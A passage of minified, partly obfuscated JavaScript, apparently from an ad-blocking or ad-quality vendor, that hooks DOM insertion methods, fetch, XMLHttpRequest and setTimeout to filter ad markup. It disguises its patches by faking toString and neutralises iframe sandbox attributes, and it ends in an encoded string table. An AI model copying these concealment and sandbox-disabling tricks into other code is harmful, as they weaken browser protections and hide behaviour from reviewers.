c=arguments.callee;c4(l,Ji.GEI+'-'+i,Ji.GEI,c,null,o),cw(l);}catch(e){if(n)throw e;if(!r&&!n)return d.call(this,t);}}return null;},AW].concat(e));},n[r].toString=function(){return d.toString();};})),Az.PR_TAGNAME&&(w=t,R=(E=n).document,y=A7(R,JL)[JL],(_=A7(R,JL))[JL]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?y.call.apply(y,[this].concat(e)):JE.apply(void 0,[this,function(e){var t,n,r,a,o;try{-1<e.toLowerCase().indexOf('script')&&Ju()&&!w.gtn&&((n=R.currentScript)&&n.src&&(r=n.src),r&&(a=function(e){var t,n,r={};try{!e||10<=(n=(t=e.replace(/&amp;/g,'&')).slice(t.indexOf('?')+1).split('&')).length&&n.forEach(function(e){var t=e.split('=');2===t.length&&(r[t[0]]=t[1]);});}catch(e){}return r;}(r),10<=Object.keys(a).length&&10<=(o=function(t,n){var r={num:0,res:{}};try{var a=n.top.location.hostname.replace('www.',''),o=0;Object.keys(t).forEach(function(e){n[e]===t[e]&&(o+=1,-1<n[e].indexOf(a)&&(r.res[e]=t[e].replace(''+JR,''+JR+JR)));}),r.num=o;}catch(e){}return r;}(a,E)).num&&0<Object.keys(o.res).length&&(w.gtn=!0,Object.keys(o.res).forEach(function(e){E[e]=o.res[e];}),c4(w,Ji.GTN+'-'+e,Ji.GTN,r,null,a),cw(w),function(e){try{e[JN]=function(){};}catch(e){}}(E))));}catch(e){}finally{t=y.call(this,e);}return t;},AQ].concat(e));},_[JL].toString=function(){return y.toString();});}catch(e){}g=t,(h=n)&&h.document&&(v=h.document.head||h.document.body||h.document.createElement('script'))&&JF.forEach(function(e){try{var t=A7(v,e);t&&t[e]&&('insertAdjacentElement'===e||'insertAdjacentHTML'===e?(cv=g,cZ=e,(cr=t)&&cr[cZ]&&(cV=cr[cZ],cM=function(e,t){if(!cv.blocked)if('object'==typeof t){if(t){var n=t.outerHTML;if(t.nodeType===t.COMMENT_NODE&&(n=t.textContent),!n||!cA(cv,n,cZ)){var r=cV.apply(this,arguments);return(gn(t)?hn:vn)(t,cv,'replaceNodeInsertAdjacentMethod'),r;}cw(cv);}}else{if(!cA(cv,t,cZ))return cV.apply(this,arguments);cw(cv);}return null;},cr[cZ]=function e(t,n){if(JT)return cV.apply(this,arguments);var ch=JE(this,cM,AC,t,n,arguments);return'insertAdjacentElement'===cZ&&n&&n[cZ]&&n[cZ]!==e&&(n[cZ]=e),ch;},cr[cZ].toString=function(){return cV.toString();})):function(ch,cL,cN,cR){if(cL&&cL[cN]){var ci=Object.getOwnPropertyDescriptor(cL,cN);if(!ci)return We(ch.siteId,'replaceNodeMethod','patchedNodeMethod is undefined',ch);var cO=cL[cN];ci.value=function e(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(JT)return cO.apply(this,arguments);var cG=JE.apply(void 0,[this,function(cf){if(cf&&!ch.blocked){var cI=null;if('appendChild'===cN){if((WA=cf)&&'IFRAME'===WA.tagName&&0<=WA.id.indexOf('google_ads_iframe_')&&0<=WA.src.indexOf('googlesyndication.com/safeframe')){if(cK(ch.siteId,cf,this,ch))return cO.apply(this,arguments);}else(W9=cf)&&'IFRAME'===W9.tagName&&0<=W9.id.indexOf('google_ads_iframe_')&&(0<=W9.name.indexOf('google_ads_iframe_')&&!W9.src||!W9.name&&W9.src)&&(cI=cm(ch.siteId,cf,this));}var W0,W1,W2,W3=cf.outerHTML;cf.nodeType!==cf.COMMENT_NODE||-1<(W3=W0=cf.textContent).indexOf('Prebid.js')&&(W1=W0.match(/Creative\s+(.*)\s+served/)||[],W2=W0.match(/served\sby\s(.*)\sPrebid\.js/)||[],W1=W1.length?W1[1]:0,W2=W2.length?W2[1]:null,ch.adServerDetails.prebidCreativeId=W1,ch.adServerDetails.prebidBidder=W2,ch.adServerDetails.prebid=1);var W4=!1;if(('removeChild'!==cN||Az.PR_RC&&'removeChild'===cN&&'SCRIPT'===cf.tagName)&&(W4=!!W3&&cA(ch,W3,cN),Az.PR_RC&&'removeChild'===cN&&'SCRIPT'===cf.tagName&&!W4&&cf===cR.document.currentScript&&(W6=cR,W7=cf.src,W8=W6,W7.split('/').some(function(WJ){return!!WJ&&WJ.split('.').some(function(Wc){return c1(W8,Wc);});})||function(WJ,Wc){try{if(!Wc)return;var WW=(Wc=Wc.replace(/&amp;/g,'&')).slice(Wc.indexOf('?')+1).split('&');return!(WW.length<10)&&WW.every(function(WQ){var Wb=WQ.split('=');return 2===Wb.length&&WJ[Wb[0]]===Wb[1];});}catch(WQ){}}(W6,W7))&&(c4(ch,Ji.RC+'-'+cf.outerHTML,Ji.RC),W4=!0)),!W4){var W5=cO.apply(this,arguments);return cI?cl(ch.siteId,cf,0,cI,ch):cU(cf,0,ch,'replaceNodeMethod'),W5;}cw(ch);}var W6,W7,W8,W9,WA;return null;},AD].concat(t));return t[0]&&t[0][cN]&&t[0][cN]!==e&&(t[0][cN]=e),cG;},ci.value.toString=function(){return cO.toString();},Object.defineProperty(cL,cN,ci);}else We(ch.siteId,'replaceNodeMethod-false','nodePrototype is undefined',ch);}(g,t,e,h));}catch(ch){We(g.siteId,'replaceNodeMethods',ch,g);}var cv,cr,cZ,cV,cM;}),c=t,!n||(l=n.document.head||n.document.createElement('script'))&&Jr.forEach(function(cv){try{var cr=A7(l,cv);cr&&cr[cv]&&function(cZ,cV,cM){if(cV&&cV[cM]){var ch=Object.getOwnPropertyDescriptor(cV,cM);if(!ch)return We(cZ.siteId,'replaceElementMethod','patchedElementMethod is undefined',cZ);var cL=cV[cM],cN=cB(cZ);ch.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?cL.apply(this,e):JE.apply(void 0,[this,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];if(cZ.blocked)return null;if(e.some(function(e){return cN(e,cM);}))return cw(cZ),null;var n=cL.apply(this,e);return e.forEach(function(e){cp(e)&&cU(e,0,cZ,'replaceElementMethod');}),n;},Ak].concat(e));},ch.value.toString=function(){return cL.toString();},Object.defineProperty(cV,cM,ch);}else We(cZ.siteId,'replaceElementMethod-false','elementPrototype is undefined',cZ);}(c,cr,cv);}catch(e){We(c.siteId,'replaceElementMethods',e,c);}}),function(a,e){try{var o;e.fetch&&(o=e.fetch,e.fetch=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?o.apply(this,arguments):JE.apply(void 0,[this,function(e){if(a.blocked)return null;var t=!1,n=!1;try{var r=e&&e.url?e.url:e;if(!(n=!!r&&cA(a,r,'window.fetch')))return t=!0,o.apply(this,arguments);cw(a);}catch(e){if(t)throw e;if(!n&&!t)return o.apply(this,arguments);}return null;},Ag].concat(e));},e.fetch.toString=function(){return o.toString();});}catch(e){We(a.siteId,'redefining-replaceWindowFetch',e,a);}}(t,n),function(d,e){try{var u;e.XMLHttpRequest&&(u=e.XMLHttpRequest.prototype.open,e.XMLHttpRequest.prototype.open=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?u.apply(this,arguments):JE.apply(void 0,[this,function(e,t,n,r,a){if(d.blocked)return null;var o=!1,i=!1;try{if(!(o=!!t&&cA(d,t,'XMLHttpRequest.open'))){if(Az.SROX&&Az.SROXDL.some(function(e){return t.includes(e);})){var c=!1,l=new XMLHttpRequest();if(l.onload=function(){try{c=!!l.response&&cA(d,l.response,'XMLHttpRequest.response-'+l.responseURL);}catch(e){}},l.onerror=function(e){},u.apply(l,[e,t,!1,r,a]),l.send(),c)return cw(d),null;}return i=!0,u.apply(this,arguments);}cw(d);}catch(e){if(i)throw e;if(!o&&!i)return u.apply(this,arguments);}return null;},Am].concat(e));},e.XMLHttpRequest.prototype.open.toString=function(){return u.toString();});}catch(e){We(d.siteId,'redefining-replaceXHROpen',e,d);}}(t,n),function(n,r){if(r.setTimeout){var e=Object.getOwnPropertyDescriptor(r,'setTimeout')||Object.getOwnPropertyDescriptor(A7(r,'setTimeout'),'setTimeout');if(!e)return We(n.siteId,'replaceSetTimeout','patchedTimeout is undefined',n);var a=r.setTimeout,o=On(n);e.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return JT?a.apply(r,e):JE.apply(void 0,[this,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(n.blocked)return null;try{if(!t.some(function(e){return o(e);}))return a.apply(r,t);cw(n);}catch(e){return a.apply(r,t);}return null;},Au].concat(e));},e.value.toString=function(){return a.toString();},Object.defineProperty(r,'setTimeout',e);}else We(n.siteId,'setTimeout-false','windowObj.setTimeout is undefined',n);}(t,n),o=t,(i=n)&&(cT('HTMLElement',o,cP(i),JZ),cT('HTMLIFrameElement',o,cS(i),JV),cT('HTMLScriptElement',o,cy(i),JM));}sn(n);}}catch(e){We(t.siteId,'replaceDomFunctions',e,t);}}var Tn=['creativeId','lineitemId','advertiserId','campaignId'];if(A4())try{window.op&&(cW(Ap.SITE_ID,null),AK('gifdoc',AR),AK(Ax,Av),AK('aautsc',Ar),AK('aautscnr',function(e){e in Av||(Av[e]={refreshesRemaining:0,blockedCount:0},Av[e].ADLHeavyAdRefreshesRemaining=0,Av[e].ADLHeavyAdBlockedCount=0);}),AK('getaup',Aj),AK('srcabc',AZ),AK('decstr',JK),AK(Ac,c8),AK('getwstt',jt),AK('hanbla',cA),AK('hanaubi',cm),AK('hanauai',cl),AK('haubisf',cK),AK('getcdo',Ft),AK('getcdw',Vt),AK('regfmh',function(e){e.DFPMessageEnabled||(e.DFPMessageEnabled=!0,e.addEventListener?e.addEventListener('message',cg,!1):e.attachEvent('onmessage',cg));}),AK('issfrm',function(e){try{return e&&e.contentWindow&&e.contentWindow.document,!1;}catch(e){}return!0;})),AK(As,Sn),AK(Ad,We),AK(AY,JB),Az.BLACKLIST_VERSION&&Az.BLOCKER_VERSION||(Az.BLACKLIST_VERSION=AE(A9),Az.BLOCKER_VERSION=AE(AA));}catch(cv){}function cF(){var bF=WV;return A5(bF(0x14b)+navigator['userAgent']);}var cj=!0x1,cH=function(cr,cZ,cV,cM,ch){var bj=WV;void 0x0===cV&&(cV=!0x1),void 0x0===cM&&(cM=null),void 0x0===ch&&(ch={}),Ah[bj(0x2b1)]=cM||window;var cL=A7(Ah[bj(0x2b1)]['document'],bj(0x25a));cL[bj(0x25a)]||(cL['write']=cL[bj(0x275)]);var cN,cR=!AL(Ah['window']);if(-0x1===cr[bj(0x22b)](Ap['SITE_ID'])||!A4()||cR)return cR&&!cj&&Math[bj(0x247)]()<Az['BLOCKER_ERROR_REPORT_RATIO']&&(cj=!0x0,(cN=mn(cr))&&!cN['siteId']&&(cN['siteId']=pn(cr)),cN?We(cN[bj(0x182)],bj(0x20a),'Blocker\x20is\x20in\x20main\x20page.',cN):We(Ap[bj(0x2cc)],bj(0x20a),bj(0x202))),ch['bw']&&Ah[bj(0x196)]&&(Ah[bj(0x196)][bj(0x25a)](cZ),JS(Ah[bj(0x196)])),!0x1;var ci=Ah['window'];if(ci&&ci[bj(0x216)]){var cO=pn(ci[bj(0x216)]),cG=pn(cr),cf=ci[ci[bj(0x216)]],cI=cf&&cf[bj(0x15f)];if(cI&&cI[bj(0x156)]&&cO===cG&&ci[cI[bj(0x156)]])return ch['bw']&&Ah[bj(0x196)]&&(Ah['document'][bj(0x25a)](cZ),JS(Ah[bj(0x196)])),!0x1;}return function(W0,W1,W2,W3){var bH=bj;if(void 0x0===W2&&(W2=null),void 0x0===W3&&(W3={}),W1){var W4=mn(W0);if(W4){var W5=null;try{W4[bH(0x182)]||(W4[bH(0x182)]=pn(W0)),W4[bH(0x182)]&&(W5=c8(W4[bH(0x182)],W4),W4[bH(0x1cf)]&&Ju()&&cW(W4[bH(0x182)],W4));}catch(Ws){}var W6=Math[bH(0x247)]()<Az[bH(0x1bf)];try{if(W4[bH(0x1fb)]&&(W6=!0x1),(Wb=W4)[bH(0x199)]&&Wb['bv']?(Az[bH(0x1ee)]=Wb[bH(0x199)],Az[bH(0x29d)]=Wb['bv']):(Az[bH(0x1ee)]=bH(0x269),Az[bH(0x29d)]='blocking_script'),W4&&W3&&Object[bH(0x217)](W4,W3),W4['tagMarkup']=W1,WQ=!0x1,(WW=W4)[bH(0x293)]||(WW['adServerDetails']={},WW[bH(0x284)]&&Object[bH(0x256)](WW[bH(0x284)])[bH(0x1da)]&&(WQ=WW['dfpDetails']),Tn.forEach(function(e){WW.adServerDetails[e]||(WW.adServerDetails[e]=WQ&&WQ[e]?WQ[e]:'-1');})),WW.adServerDetails.adServer||(WW.adServerDetails.adServer='GAM'),WQ&&delete WW.dfpDetails,(Az.ADL_HEAVY_AD_REPORT||Az.ADL_HEAVY_AD_BLOCK)&&(Wc=W4,Ah.window&&(Az.ADL_HEAVY_AD_DOMCONTENTLOADED&&Ah.window.addEventListener('DOMContentLoaded',function(){0<Az.ADL_HEAVY_AD_INTERVAL&&(cE=Ah.window.setInterval(function(){cq(Wc,'Interval');},Az.ADL_HEAVY_AD_INTERVAL)),cq(Wc,'DOMContentLoaded');}),Ah.window.addEventListener('load',function(){cz(),cq(Wc,'load'),Wc.loadEventFired=!0,cE=Ah.window.setInterval(function(){cq(Wc,'After_Load_Interval');},1000);}))),W4.markupInDom&&!jt(W4,Az.INCLUSIVE_WHITELIST))return W3.bw&&Ah.document&&Ah.document.write(W1),void JS(Ah.document);W4.uniqueTagId=W4.currentTagId,W6&&W5&&W5.features&&(W5.features.postplace?(W4.postPlacement=!0,JB(AV.PostPlacement,W4)):W5.features.preplace&&JB(AV.PrePlacement,W4)),Ah.window&&(Ah.window.onPageSiteId||function(e,t){var n=null;try{n=e.frameElement;}catch(e){return;}try{if(n){if((n.contentDocument?n.contentDocument.head.outerHTML:'').includes('createTagDetails'))return;var r=n.setAttribute,a=n.removeAttribute;n.setAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||r.apply(this,arguments);},n.removeAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||a.apply(this,arguments);},Object.defineProperty(n,'sandbox',{get:function(){return[];},set:function(){}});}}catch(e){We(t.siteId,'replaceSandboxAttributeMethods',e,t);}}(Ah.window,W4)),Sn(W4,!0,Ah.window,W2,!1),W4.patched=!1,W7=Ah.window,W8=W4,W7&&AL(W7)&&!W8.navEvent&&!W8.AAI_CW&&W7.addEventListener('pagehide',function(){(function(Wk,WC){try{WC.onPageSiteId&&Wk[WC.onPageSiteId]&&(w(Wk[WC.onPageSiteId]),Wk[WC.onPageSiteId]=null,delete Wk[WC.onPageSiteId]),(Az.ADL_HEAVY_AD_REPORT||Az.ADL_HEAVY_AD_BLOCK)&&cz(),(Az.PR_SELECTOR||Az.PR_ELEMENT||Az.PR_TAGNAME||Az.PR_VERIFY_METHODS)&&(WD=JO(Ap.SITE_ID),Ah.window[WD]&&(w(Ah.window[WD]),Ah.window[WD]=null,delete Ah.window[WD])),w(Jw),w(Jz),w(c7),w(Av),JM=JV=JZ=Jr=Jv=JH=Jj=JF=null,w(Jh),JC=Jk=Js=Ja=Jo=Jh=null,w(Az),w(c6),w(JY),Jm=Jn=null,Wk.xblacklist=null,Wk.xblocker=null,Ah.reset(),w(Ah);}catch(WY){}var WD;}(W7,W8),JT=!0);},{once:!0}),W4.onPageSiteId=W0,W4.DOM_PATCHED_VAR=un,Ah.window.onPageSiteId||Object.defineProperty(Ah.window,'onPageSiteId',{value:W0}),W4.markupInDom&&(WJ=W4,Ah.window&&Ah.window.addEventListener('DOMContentLoaded',Wa),'complete'===document.readyState&&Wa());}catch(Wk){We(W4[bH(0x182)],bH(0x250),Wk,W4);}try{W9=W4,WA=W6,Ah[bH(0x2b1)]&&Ah[bH(0x2b1)][bH(0x26d)](bH(0x171),function(){var bv=bH,WC=setTimeout(function(){WC=void 0x0,Wo();},0x7d0);Ah[bv(0x2b1)]&&Ah[bv(0x2b1)][bv(0x26d)](bv(0x229),function(){return WD=Wo,void(WC&&(clearTimeout(WC),WD()));var WD;});},{'once':!0x0});}catch(WC){}}try{W3['bw']&&Ah[bH(0x196)]&&Ah[bH(0x196)][bH(0x25a)](W1),JS(Ah[bH(0x196)]);}catch(WD){}}var W7,W8,W9,WA,WJ,Wc,WW,WQ,Wb;function Wo(){var br=bH;try{W9[br(0x24e)]||WA&&!W9[br(0x1e0)]&&JB(AV['PostPlacement'],W9);}catch(WY){We(W9['siteId'],'createOnAdLoadListener-loadedFunc',WY,W9);}}function Wa(){var bZ=bH;try{cA(WJ,Ah[bZ(0x196)]?Ah['document'][bZ(0x1d3)][bZ(0x24b)]:'',bZ(0x1ab))&&cw(WJ);}catch(WY){We(WJ[bZ(0x182)],'scanInitialDOMMarkup-loadedFunc',WY,WJ);}}}(cr,cZ,null,ch);};return window['blocker']?window['blocker']=[cH,cF()]:Object['defineProperty'](window,WV(0x20a),{'get':function(){return cH;},'set':function(cr){var bV=WV,cZ;cr&&0x2===cr[bV(0x1da)]&&cr[0x1]===cF()&&cr[0x0]&&bV(0x2a9)==={}[bV(0x1be)][bV(0x271)](cr[0x0])&&(cr[0x0][bV(0x1da)]===cH[bV(0x1da)]||0x5===cr[0x0][bV(0x1da)])&&(cZ=cr[0x0],cH=cZ);}}),function(){};}());function exvw9A2(){var bM=['yMXZ','C3vIC3rYAw5N','oI8V','ufiT','z2vIEwLK','Dg90ywXozxr3B3jRuMvXDwvZDhm','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pJXZy3jPChqGC3jJpsC','q2HYB21LluXPz2H0Ag91C2u','CgfYzw50rwXLBwvUDa','mtHzrwnXA2O','C3jJzg9J','BMf2rxzLBNq','BM9Kzvr5Cgu','C2nHBKLUAxrPywXet01nyxjRDxa','BMf2AwDHDgLVBG','Bg9HzgLUzW','y2HPBgrYzw4','ChvZAa','CM91BMq','qurmx0Hfqvzzx0fex05fvfDpuKTFuKvrvuvtva','ufjFufjpq0vtu19jtLrfuLzbta','qurmx0Hfqvzzx0fex1jfue9sva','yMXHy2TSAxn0lq','qMXHy2TSAxn0','CMvZB3vYy2u','Axnizwf2EufK','rxjYB3i','pceTlsaUlI50CNvUy2f0zwqGls0+','yMfJA2DYB3vUzeLTywDL','yMXVy2TPBMDFC2nYAxb0','rMfJzwjVDa','pgHLywq+','Dg9tDhjPBMC','ueXbq0vnru5ux1jfue9svf9sqvrjtW','vLztBg90','zxzLCNK','z2v0u2XVDevSzw1LBNrjza','y2fSBhn0ywnRlq','Bg9JyxrPB24','lu1HCMT1CdO','C2v0vgLTzw91Da','Dw5KzwzPBMvK','C2v0Dg1V','Dhj5uMvMCMvZAfnSB3q','CMvWBM9T','CMvWzwXT','yI1UDwXS','z2v0rwXLBwvUDej5swq','y2fSBfn0ywnR','BwfYA3vWsw5eB20','DhjPzgvUDa','te9hx09otfK','ywrSAq','zg9JDw1LBNrfBgvTzw50','lvjuoG','lujmuZO','lMPZpW','zNjHBwvZ','Aw50zxj2ywXdB3vUDa','suzsqu1f','BgvUz3rO','C3rHBMrHCMrozxr3B3jRuMvXDwvZDhm','BNvTyMvY','zMv0y2G','pceTlsb0CNvUy2f0zwqUlI4Gls0+','mZu3s1P4AvLg','Cg9ZDfbSywnLBwvUDa','CMvWAwfT','Bwv0Ag9KCW','qurmsgvHDNLbzfjLzNjLC2HLC1jLBwfPBMLUzW','rwrNzq','mZu1nZK3Ew9kqwfe','v0Xj','pceTlsbJCMvHDgvnyxjRDxbszxbVCNrfCNjVCIa','AgvHza','C2fMzuzYyw1Ls2v5','qurmx0Hfqvzzx0fex0XjtuLux0nqvv9vu0fhrq','CMvKDwnLuMvMCMvZAenVDw50','ChjVDg90ExbL','D2LKDgG','qKXbq0Tmsvnux1zfuLnjt04','y29UC3rYDwn0B3i','qurmsgvHDNLbzejSB2nRzwrdB3vUDa','B2jQzwn0','u0Lurv9orvrxt1jlx0npreu','yw5VBNLTB3vZ','su5dtfvtsvzfx1DisvrfteLtva','uMvWB3j0','z2v0rw50CMLLC0j5vhLWzq','CMv0DxjUvMfSDwu','z2v0qM91BMrPBMDdBgLLBNrszwn0','CMvMCMvZAgvZuMvTywLUAw5N','ChjLDMvUDerLzMf1Bhq','BM9bzfnHBxbSzq','Dg9Rzw4','ywjVDxq6yMXHBMS','CMvMCMvZAgvKq291BNq','yw5Jzxn0B3jpCMLNAw5Z','zNjHBwvnyxjRDxa','Bwf0y2G','qMXVy2TLCIbPCYbPBIbTywLUihbHz2uU','zNjVBunOyxjdB2rL','CMvMzxjYzxi','tvnjrq','zxjYB3jdB3vUDa','t1bs','z2vIDg5T','zxHLBxb0Aw9UCW','yMXVy2TLCG','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezq','AMfJ','y29UzMLNDxjLrezqu2fMzuzYyw1L','C2vUzejLywnVBG','C2XPy2u','Cg9YDa','BMf2AwDHDgu','yMLUz2jVDa','C29YDa','Aw1N','lu1HCMT1Cdi6','B25qywDLu2L0zuLK','yxnZAwDU','vLjn','C3rYAw5N','zMLSDgvY','AM9PBG','uMvXDwvZDa','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','C3rYAw5NAwz5','ruLjqW','Aw50zxjTzwrPyxrLtwfYA3vW','Dg9mB3DLCKnHC2u','ywXSB3CTzM9YBxmGywXSB3CTCg9WDxbZigfSBg93lxbVChvWCY10BY1LC2nHCguTC2fUzgjVEcbHBgXVDY1WB2LUDgvYlwXVy2SGywXSB3CTC2fTzs1VCMLNAw4GywXSB3CTC2nYAxb0CYbHBgXVDY10B3aTBMf2AwDHDgLVBI1IEs11C2vYlwfJDgL2yxrPB24','qurmx0Hfqvzzx0fex0XjtuLux1njwKu','Bg9JywWT','ywrjzNjHBwvZ','C3rHy2S','ufjFuKvqt1jux1jbveLp','yMXHC2vO','Bg9Hza','Aw5Zzxj0qwrQywnLBNrive1m','Aw5KzxHpzG','CxvLC2vS','phnJCMLWDcbZCMm9jW','pceTlsbNzxrnyxjRDxbFy3vYCMvUDevSzw1LBNrFBwLZC2LUzYaTlt4','AxnbCNjHEq','Bwv0Ag9K','z2v0t3DUuhjVCgvYDhLoyw1LCW','B3jPz2LU','zgv0ywLS','DgfNyw4UywrSAwDODg5PBMCUy29T','ug9ZDfbSywnLBwvUDa','CgvYzM9YBwfUy2u','sw1Hz2u','z29Vz2XL','y2fSBgvL','Cg9ZDe1LC3nHz2u','mti4odG1nuP4vvjoqW','ChjLCgvUza','z3fZCgf0','CMvWBg9N','D3D3lG','sw5PDgLHDg9Y','zgL2','u2fMyxjP','ywz0zxi','iL09E307D2LUzg93wYi','tgvNywn5ievKz2u','ugLUz2rVBs5JB21FyM90','CMfUzg9T','Dw5RBM93BG','uKvqt1jux1jbveLp','CMvWB3j0ufi','B3v0zxjive1m','qurmsgvHDNLbzfjLzNjLC2HLzenVDw50','yM9VBgvHBG','yMXVy2TLza','CgXHy2u/Cd0WjMq9','B3bFAw5PDgLHBgL6zq','rK9sq0vFu0forejpwa','Aw5PDgLHBergufnglxDYAxrL','lvnJCMLWDdO','Dg9W','rNjHBwuYka','A2v5CW','Aw5PDgLHBa','y2fSBgvY','zxjYB3i','D3jPDgu','igj5DgvZ','C3rHCNrZv2L0Aa','ywrZBMLUAMe','zgvMAw5LuhjVCgvYDhK','we1mshr0CfjLCxvLC3q','mtaWjq','AwzYyw1Lw2LKjd0I','u0nssvbux1nsq19srvbpuLq','uMvKAxjLy3rjBMzV','C2XJB25T','z2v0u2XVDeLK','BwvZC2fNzq','ufjFuKvqt1ju','zg9JDw1LBNrnB2rL','yMXHy2TSAxn0x3nJCMLWDa','zM9YrwfJAa','sw5PDgLHDg9YoG','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','ywrKrxzLBNrmAxn0zw5LCG','ChvIywrZ','Aw5tywzLrNjHBwu','mwXPnZDUz3fNnND3','y2fSBa','u1jdx01bwf9mru4','cLbHCMfTzxrLCJO','y3vYCMvUDfrHz0LK','D3jPDgvSBG','qurFvu5jvf9fwenmvvnjt04','y291BNq','uLjFuKfusu8','pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pLrVBYbTyw55ihjLCxvLC3rZoIa','t3bLCMe','kcGOlISPkYKRksSK','tufyx0zsqu1fx1jfrLjfu0HfuW','rMLYzwzVEa','yM9KEq','xcqM','ywrSx2jSB2nRzxi','zNjLzxPL','CgfYzw50','Bg9JywXLq29TCgfYzq','zgzWrgv0ywLSCW','u1jdx01jtL9mru4','CMvWzgzU','C2fZqwq','Cg90zw50AwfSuMvKAxjLy3rszxbVCNrLza','q09ntuvovf9ot0rf','tefsr0vFsu1br0vFve9mrvjbtKnf','C2nYAxb0CW','yMXHy2TSAxn0rgf0yq','DgfNtwfYA3vW','qurmsgvHDNLbzfjLCg9YDgvK','iL0UDgfNrgv0ywLSCZ1ku09olNbHCNnLkgqPo3DPBMrVDY5IBg9JA2vYicyMigjSB2nRzxiOiG','D25KzMnO','DhLWzq','zNjHBwvfBgvTzw50','ywrtzxj2zxjezxrHAwXZ','CgXHy2u/Cd0XjMq9','lujtoG','C2nYAxb0w3nYyYO9iG','qwX3yxLZqMXVy2S','zM91BMq','ywrjBwfNzxm','ndK3mtaZmNvgCfjUtq','Ahr0Ca','AwzYyw1L','qKXpq0TfuL9wrvjtsu9o','CMv2zxjZzq','yxbWzw5K','pcfet0nuwvbfigH0BwW+pgH0BwW+pgHLywq+pc9OzwfKpJXIB2r5pJWVyM9KEt48l2H0BwW+','yNv6EMzLzwq','u0nssvbux0netL9it1nu','BMfTzq','y29UDgvUDerVy3vTzw50','pc9IB2r5pJWVAhrTBd4','su1h','ygfIy2rLzMDOAwPRBg1UB3bXCNn0Dxz3EhL6qujdrevgr0HjsKTmtu5puffsu1rvvLDywvOWmtiZndu2nZG5FL4RlsfaiYqLjIOOkv89E31BxvW7oICIlc4Vp3W','C2fUzgjVEa','w29IAMvJDcbgDw5JDgLVBL0','u0nssvbux1nsq19qqvrurvjo','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','CMvMCMvZAe1LC3nHz2u','zw1M','zxzHBa','y3jLyxrLrwXLBwvUDa','D2LUzg93','ktS8l3nJCMLWDd4','qurmsgvHDNLbza','Dg9Wrg9TywLU','z2v0','zMLSzq','BMf2AwDHDg9Y','DhjPBq','ic0TpG','qwrZqM90luDVB2DSzq','zw1WDhLtBg90','CMvWzg9T','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pG','ChjLzML4','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','CMvWB3j0rxjYB3juB1nLCNzLCG','yMXHDMvY','z2v0vgLTzq','rMfSBgjHy2TuywC','AxrLBxm','ufjFuLjn','AwzYyw1Lw3rHz2LKpsi','ig1PBgXPC2vJB25KCW','zxjYB3jeyxrH','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezqu0y','EgHYB3bL','luzYyw1LmYG','u0Lurv9jra','r0vj','ywrtzxj2zxi','q2HYB21L','y2XLyxjjBNrLCNzHBa','ruLj','CMvWB3j0uMf0Aw8','Aw5PDgLHDg9Y','yMXVDMvY','ywrjzNjHBwvjza','yxbWzw5Kq2HPBgq','vhjPzgvUDa','zxjYB3i/zd0','BwfYA3vW','CMvTB3zLq2HPBgq','zw5JB2rLza','BwfW','sw52ywXPzerPBwvUC2LVBG','ywn0Aw9U','Bwf4','CgfYyw1LDgvY','yMXVy2TLCLnLDc0','u0nssvbux1nsq19cte9dsW','zNvSBa','ygfIy2rLzMDOAwPRBg1UB3bXCNn0Dxz3EhL6mdeYmZq1nJC4osa6lY4/jIW9lsCIxYSOkvTDFL4HqcmKjsP7FvW7pd58','mtG0mZaYCMfnCNHM','ChjVDg9JB2W','yMvMB3jLDw5SB2fK','C3jJ','sfrntfnJCMLWDevSzw1LBNq','BM9nyxjRDxa','z2v0swq','re9nx1bbvenirurFvKfs','vxnLCLjLCg9YDgvK','y3r4DfDPBMrVDW','Aw5Uzxjive1m','yxbWBhK','ywn0Aw9Urgv0ywLSCW','C3rHCNruAw1L','z2v0qMXVy2TfEgvTChrPB24','pceTlsbjrLjbtuuGsu5orviGq09ovevovcaTlt4','DgfNrgv0ywLSCW','ywrszxnVDxjJzxm','yxqG','AMf2yxnJCMLWDa','Aw5JBhvKzxm','CxvLCNLtzwXLy3rVCG','C3bSAxq','Dgv4DenVBNrLBNq','luzYyw1LoG','Bwv0yq','yxbUEa','zgzW','AgvPz2H0','CMvWBgfJzvDPDgG','ug90zw50AwfSuMvKAxjLy3q','cLjtq1jjufq6','q2fSBhn0ywnR','BM9Uzq','re9nq29UDgvUDeXVywrLza','BM93','yMXVy2TszxbVCNrLza','yMXVy2TLzenVDw50','mZKYmdKXCM5TrLnx','mZa5mdC4mg1yB2jkAW','Ag9ZDg5HBwu','zMLUza','ufjFvKvssuzzx01fveHprfm','C29Tzq','tMv2zxjcBg9JAW','CM9VDa','lvrgoG','phnJCMLWDd52yxiGzd1KzwnVzgvvuKLdB21WB25LBNqOiG','zgvZDgLUyxrPB24','cI8VifnJCMLWDdOk','BxnPzq','C2L0zuLK','su1br0u','qurmx0jmt0nlruq','BM9Kzu5HBwu','Cg90zw50AwfSuMvKAxjLy3q','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','C3bSAwnL','rezqtwvZC2fNzuvUywjSzwq','sLnptG','y29UDgvUDfDPBMrVDW','B3bLCMeGBwLUAs8','lMPZ','jsvPDgvTjsu','r1ro','zwfNzxi','otu2sxjzsvzr','Ahr0Chm6lY8','zgf0yq','DxnLCKfNzw50','C3rHy2TuCMfJzuXPBwL0'